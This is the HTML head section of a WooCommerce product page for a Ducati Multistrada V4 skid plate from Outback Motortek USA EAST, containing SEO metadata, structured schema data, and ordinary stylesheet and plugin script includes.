

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://east.outbackmotortek.us/product/ducati-multistrada-v4-skid-plate/
body_size: 45985
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://east.outbackmotortek.us/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ducati Multistrada V4 – Skid Plate &#8211; Outback Motortek USA EAST</title>
	<link rel="canonical" href="https://east.outbackmotortek.us/product/ducati-multistrada-v4-skid-plate/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ducati Multistrada V4 – Skid Plate &#8211; Outback Motortek USA EAST" />
	<meta property="og:description" content="We offer a tough armour for the Ducati Multistrada V4/V4S in order protect or limit the damage to the exhaust header/manifold, oil pan and rear brake master cylinder. One of the biggest advantage of our skid plate is that it&#039;s not mounted directly onto the engine block! Instead, we utilize the mounting brackets of the lower crash bars." />
	<meta property="og:url" content="https://east.outbackmotortek.us/product/ducati-multistrada-v4-skid-plate/" />
	<meta property="og:site_name" content="Outback Motortek USA EAST" />
	<meta property="article:publisher" content="https://www.facebook.com/OutbackmotortekUSA/" />
	<meta property="article:modified_time" content="2026-01-07T14:49:48+00:00" />
	<meta property="og:image" content="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1.jpg" />
	<meta property="og:image:width" content="2550" />
	<meta property="og:image:height" content="1700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@outbackmototek" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://east.outbackmotortek.us/product/ducati-multistrada-v4-skid-plate/","url":"https://east.outbackmotortek.us/product/ducati-multistrada-v4-skid-plate/","name":"Ducati Multistrada V4 – Skid Plate &#8211; Outback Motortek USA EAST","isPartOf":{"@id":"https://east.outbackmotortek.us/#website"},"primaryImageOfPage":{"@id":"https://east.outbackmotortek.us/product/ducati-multistrada-v4-skid-plate/#primaryimage"},"image":{"@id":"https://east.outbackmotortek.us/product/ducati-multistrada-v4-skid-plate/#primaryimage"},"thumbnailUrl":"https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1.jpg","datePublished":"2021-03-14T18:48:04+00:00","dateModified":"2026-01-07T14:49:48+00:00","breadcrumb":{"@id":"https://east.outbackmotortek.us/product/ducati-multistrada-v4-skid-plate/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://east.outbackmotortek.us/product/ducati-multistrada-v4-skid-plate/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://east.outbackmotortek.us/product/ducati-multistrada-v4-skid-plate/#primaryimage","url":"https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1.jpg","contentUrl":"https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1.jpg","width":2550,"height":1700},{"@type":"BreadcrumbList","@id":"https://east.outbackmotortek.us/product/ducati-multistrada-v4-skid-plate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://east.outbackmotortek.us/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://east.outbackmotortek.us/all-products/"},{"@type":"ListItem","position":3,"name":"Ducati","item":"https://east.outbackmotortek.us/product-category/ducati/"},{"@type":"ListItem","position":4,"name":"Ducati Multistrada V4","item":"https://east.outbackmotortek.us/product-category/ducati/multistrada-v4/"},{"@type":"ListItem","position":5,"name":"Ducati Multistrada V4 – Skid Plate"}]},{"@type":"WebSite","@id":"https://east.outbackmotortek.us/#website","url":"https://east.outbackmotortek.us/","name":"Outback Motortek USA EAST","description":"Protect Your Motorcycle","publisher":{"@id":"https://east.outbackmotortek.us/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://east.outbackmotortek.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://east.outbackmotortek.us/#organization","name":"Outback Motortek USA","url":"https://east.outbackmotortek.us/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://east.outbackmotortek.us/#/schema/logo/image/","url":"https://east.outbackmotortek.us/wp-content/uploads/outbackmotortek-logo-black.png","contentUrl":"https://east.outbackmotortek.us/wp-content/uploads/outbackmotortek-logo-black.png","width":300,"height":44,"caption":"Outback Motortek USA"},"image":{"@id":"https://east.outbackmotortek.us/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/OutbackmotortekUSA/","https://x.com/outbackmototek","https://www.instagram.com/outback_motortek/","https://www.youtube.com/channel/UCrD6WqISvPKIQJH6yrBcrpQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outback Motortek USA EAST &raquo; Feed" href="https://east.outbackmotortek.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outback Motortek USA EAST &raquo; Comments Feed" href="https://east.outbackmotortek.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outback Motortek USA EAST &raquo; Ducati Multistrada V4 – Skid Plate Comments Feed" href="https://east.outbackmotortek.us/product/ducati-multistrada-v4-skid-plate/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://east.outbackmotortek.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feast.outbackmotortek.us%2Fproduct%2Fducati-multistrada-v4-skid-plate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://east.outbackmotortek.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feast.outbackmotortek.us%2Fproduct%2Fducati-multistrada-v4-skid-plate%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://east.outbackmotortek.us/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.96.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-video-popup-css' href='https://east.outbackmotortek.us/wp-content/plugins/wp-video-popup-pro/inc/css/wp-video-popup.css?ver=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://east.outbackmotortek.us/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.9.87' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://east.outbackmotortek.us/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://east.outbackmotortek.us/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://east.outbackmotortek.us/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.3.0' type='text/css' media='' />
<style id='cwginstock_frontend_css-inline-css' type='text/css'>
.cwginstock-subscribe-form {width:100%;}
.cwginstock-panel-heading {color:#ffffff !important; background:#212121 !important; border-color:#212121 !important;}
.cwgstock_button{ font-size:14px !important; color: #ffffff !important; background:#f56322 !important;}
.cwginstock-panel-heading h4 {color:#ffffff !important; font-size:18px !important;}
.cwginstock-panel-primary {border-color:#212121 !important;}
.cwginstock-subscribe-form{}
.cwginstock-panel-heading {}
.cwg_popup_submit{   }
.cwginstocksuccess{color: !important;}
.cwginstockerror{color: !important;}
/*# sourceURL=cwginstock_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://east.outbackmotortek.us/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.3.0' type='text/css' media='' />
<link rel='stylesheet' id='child-style-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart-child/style.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://east.outbackmotortek.us/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-nav-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/opt-sticky-nav.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-breadcrumbs-builder-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-fw-button-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-bg-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-prod-loop-small-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C300%2C700%7CLato%3A400%2C700%2C100&#038;ver=8.3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_custom_script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://east.outbackmotortek.us/wp-admin/admin-ajax.php"};
//# sourceURL=my_custom_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/WOO-QB-Connector/assets/js/shortcode.js?ver=6.9" id="my_custom_script-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://east.outbackmotortek.us/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="brb-public-main-js-js-extra">
/* <![CDATA[ */
var brb_vars = {"ajaxurl":"https://east.outbackmotortek.us/wp-admin/admin-ajax.php","gavatar":"https://east.outbackmotortek.us/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png"};
//# sourceURL=brb-public-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://east.outbackmotortek.us/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.9.87" id="brb-public-main-js-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
